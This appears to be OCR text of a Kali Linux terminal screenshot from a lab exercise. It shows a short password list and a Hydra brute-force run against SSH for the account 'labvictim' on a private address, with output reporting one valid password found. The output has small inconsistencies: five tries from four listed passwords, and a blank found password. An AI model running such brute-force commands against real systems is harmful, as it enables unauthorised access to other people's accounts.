 1 2 3 4 19:09
Home
File System
Trash
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cat wrongpasses.txt
password123
letmein
qwerty
summer2026
┌──(kali㉿kali)-[~]
└─$ hydra -l labvictim -P wrongpasses.txt ssh://192.168.1.207
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-21 19:
09:29
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 5 tasks per 1 server, overall 5 tasks, 5 login tries (l:1/p:5), ~1
try per task
[DATA] attacking ssh://192.168.1.207:22/
[22][ssh] host: 192.168.1.207 login: labvictim password:
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-21 19:
09:33
┌──(kali㉿kali)-[~]
└─$
KALI